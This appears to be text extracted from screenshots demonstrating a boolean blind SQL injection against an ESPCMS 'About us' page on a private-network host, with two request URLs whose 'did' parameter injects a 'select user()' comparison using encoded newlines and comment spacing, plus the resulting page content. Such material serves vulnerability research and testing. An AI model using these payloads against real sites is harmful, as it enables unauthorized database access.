 http://192.168.91.152:8000/About.php?did=2%0Aand/**/(select%0Auser())='root@localhost'
ESPCMS公司介绍-最好的...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
关于我们
关于我们
您现在的位置：首页 ? 关于我们
公司介绍
发展历程
服务领域
Content:EARCLINK是一家致力于网站建设、软件开发、手机应用开发为主的信息技术
企业，至早期创办以来，以技术为本，始终服务于企业信息化技术改造。公司创始人在
2005年就推出了当时最早的企业CMS建站软件，6年来我们始终围绕互联网信息化技术
http://192.168.91.152:8000/About.php?did=2%0Aand/**/(select%0Auser())=''
ESPCMS公司介绍-最好的...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
关于我们
关于我们
您现在的位置：首页 ? 关于我们
公司介绍
发展历程
服务领域
开发团队
Content: